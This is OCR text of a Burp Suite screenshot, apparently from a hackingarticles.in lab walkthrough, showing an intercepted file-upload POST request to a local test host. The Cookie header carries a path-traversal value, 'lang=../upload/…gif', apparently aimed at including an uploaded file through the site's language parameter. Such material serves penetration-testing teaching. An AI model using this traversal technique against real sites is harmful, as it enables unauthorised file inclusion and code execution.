 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project option
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.103:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /?page=upload HTTP/1.1
Host: 192.168.1.103
www.hackingarticles.in
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.103/?page=upload
Cookie: lang=../upload/f3035846cc279a1aff73b7c2c25367b9.gif
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1672385012208477706010884226​05
Content-Length: 344
www.hackingarticles.in
-----------------------------167238501220847770601088422605
Content-Disposition: form-data; name="file"; filename=""
Content-Type: application/octet-stream
-----------------------------167238501220847770601088422605
Content-Disposition: form-data; name="submit"
Upload
-----------------------------167238501220847770601088422605--